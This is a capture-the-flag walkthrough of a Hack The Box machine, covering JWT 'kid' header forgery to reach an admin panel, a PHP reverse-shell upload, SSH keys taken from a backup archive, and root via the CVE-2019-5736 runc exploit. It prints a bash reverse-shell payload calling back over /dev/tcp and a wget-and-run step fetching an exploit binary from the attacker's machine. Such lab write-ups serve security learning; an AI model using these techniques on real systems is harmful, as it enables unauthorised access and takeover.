Introduction
It is a medium level machine from hackthebox which is great for learning new skills . It starts with the abusing of jwt token which leads to admin panel and which further leads to the www-shell . Then a little enumeration we get the ssh keys for the user. For privilege escalation sudo exploitation was enough and a little google gets the work done.
Steps involved
0-Port Scanning
1-Website enumeration
2-Abusing the jwt token
3-Getting initial shell
4-Getting the ssh keys from the back file
5-Sudo exploitations via docker
Skills learned
0-Basic Port Scanning
1-Website testing via burp
2-Abusing Jwt token
3-Getting reverse shell
4-Linux enumeration
5-Privilege escalation via sudo
PORT SCAN

Port scan reveals that there are few ports open . But the most important is port 80.
So Let’s check the website first.
Website enumeration

There are two options register and login .So let’s register and login

After logging in nothing seems to be useful .So I used burp suite to intercept the requests.
Abusing JWT token

The Cookie looks interesting .
Cookie: auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImtpZCI6Imh0dHA6Ly9sb2NhbGhvc3Q6NzA3MC9wcml2S2V5LmtleSJ9.eyJ1c2VybmFtZSI6InJhbmEiLCJlbWFpbCI6InJhbmFAcmFuYS5odGIiLCJhZG1pbl9jYXAiOjB9.UsEOkFXVw5YONK3PPbakRrhWQzlcv_DphEZ8et_mRPWURunBBdLQWqaHr-yMC68K7uoUe40VnAYjv5MEDz2ysoWJofg4xb4cAs3K88qM471K3Iq96souKj3QVzOXjmL1H61EtkxPUK6_fML0Pmv079eIMO3o-09gzmtslA9sG2y6RTkkDShH-UJ4KFOVXQAhcjEFMUn0gqCszHRE3J6yi5jVHkdeLJ0TxLLW8RbJ0o_gLpRaUUpXyLsCtkeXBDhwwTlUx1uFgKE1ASljXAUwlIpJXut31AJw0Tv5aX7l8vSvhN5SMlmda8yrZ-yNEkvRoG2aA_nMoF07inWv9_rZfgj82UEhauYflFsQ4v_IEN5EBPdvcYilFeOPz07SM1Q_oeN1ziHKgxiH2IsB3Qpb0eTspeGtWXo4aXd55ufbXmXAA899ZY-EjC3C0W3WGejOgTpcEFhQbB7COVum5Cd5Yo5r3Uz8JcKquMejs5JnOWRI2p8E2dfJ0Qvua2gG1pn5izJHqEqCQEqw7cO248uwadSLnSnmCTZYtIafhRq-Eq9niwFvJqDiv8k0NPmGBE-HwwFqQRgfylsb8kMCwqU2XX1hnZJZjj9iCpDMTonwLsK6aXcuUZVib_0DH2IBsa14LrzDHVQoJScbfa3EUM4ZDUm0Rr2KxMzZCyuWPpqAWTw; uuid=7fbc2eee-9fb1-479f-9cc8-d0076f31239b

The format of the cookie looked like the JWT token . So I went to jwt.io and went to the debugger option .

The kid parameter gives a fair idea that what we need to do .
It is taking the private key from the local host . What if we can sign the token and supply our private key then we might get the admin panel .
1-For that first of all we need to make pair of our keys.
ssh-keygen -t rsa -b 4096 -m PEM -f privKey.key
2-After this start the python server in the same directory where you created your key pairs.
3-Now copy the first part of the cookie i.e the header part which is from the ey——–. till the first dot.
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImtpZCI6Imh0dHA6Ly9sb2NhbGhvc3Q6NzA3MC9wcml2S2V5LmtleSJ9.
Paste this in the brup ecoder and decode . Then decode it as base64 .
Then edit the ip and place your own ip in there.
Find your ip by sudo ifconfig tun0
Then decode it again and paste it in the first part of the cookie

4-Now pick up the second part of the cookie and decode it as above and now change the admin_cap to 1.
Then encode it again and paste in the second part of the cookie i.e the payload part.

5-Don't change the last part. Just paste your public and private key in the Verify Signature part

After all the step your final cookie will look like this .
Remember that keep you pyhton server running .When you use the modified cookie.

Now simply login to the account which you created .
And press CTRL+SHIFT +C >> Storage Now replace the auth key with the modified auth key .
Getting the initial shell

And then refresh the page And boom ! we got the admin panel.
Let’s now see we can find something in the admin account.
We do find a note .

It looked like this which indicates that php files are being executed So let’s upload a reverse php shell and get the shell.

Download the php reverse shell from the pentestmonkey and just edit the ip and port and upload it .

Then to trigger the reverse shell just click on the view button.
And as soon we click on the button boom! we get our initial shell.

Getting ssh keys form backup file (User.txt)
Now we have do enumeration for which there are many tools like linpeas . which can save your time.
So with the help of linpeas i found a home.tar.gz in the /backup .
So I Copied that using base64.
Copying files using base64 looks very convenient for me .

And the I extracted it and got the ssh keys for the user noah.

After getting the keys I logged into ssh using those keys.
ssh -i id_rsa [email protected]

Privilege escalation via sudo /usr/bin/docker -it
So this was enough for the user part and we have got the user flag.
Now for the privilege escalation let’s see the sudo permisson .
we can use /usr/bin/docker exec -it webapp-dev01* as root.
So now it’s time for some googling.

cve-2019-5736 was searched many times so I checked it out and got a good poc

https://github.com/Frichetten/CVE-2019-5736-PoC
And I followed this article to get root.
1-Frist of all install go language on your machine .
2-Copy the main.go to your local machine edit the line
var payload = “#!/bin/bash \n bash -i >& /dev/tcp/IP/8080 0>&1”
3-Run go build main.go and now you have the executable file.
4-Start a python server in the same directory in which main is there.

5-Open two ssh session and one nc listener.
In One ssh shell run the following command
 sudo /usr/bin/ docker exec -it webapp-dev01 /bin/bash
cd /tmp
wget http://your_ip:port/main
chmod +x main
./main
As soon as you run ./main immediately run  sudo /usr/bin/ docker exec -it webapp-dev01 /bin/sh in the second ssh shell .
And will get the shell on the nc.
If not then try again . You will get it after some tries.
